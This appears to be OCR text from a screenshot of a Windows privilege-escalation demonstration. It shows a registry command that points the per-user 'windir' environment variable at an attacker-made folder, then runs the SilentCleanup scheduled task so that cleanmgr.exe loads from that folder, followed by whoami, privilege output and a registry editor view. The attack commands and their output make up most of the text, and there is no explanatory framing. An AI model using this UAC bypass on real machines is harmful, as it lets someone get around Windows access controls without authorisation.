 Windows PowerShell
PS C:\Users\dnu> reg add hkcu\Environment /v windir /d "c:\EnvironmentEscalation"
The operation completed successfully.
PS C:\Users\dnu> schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
INFO: scheduled task "\Microsoft\Windows\DiskCleanup\SilentCleanup" is currently running.
SUCCESS: Attempted to run the scheduled task "\Microsoft\Windows\DiskCleanup\SilentCleanup".
PS C:\Users\dnu>
Size
c:\EnvironmentEscalation\system32\cleanmgr.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
difang\dnu
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Environment
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
Name Type Data
(Default) REG_SZ (value not set)
OneDrive REG_SZ C:\Users\dnu\OneDrive
Path REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;
TEMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
TMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
windir REG_SZ c:\EnvironmentEscalation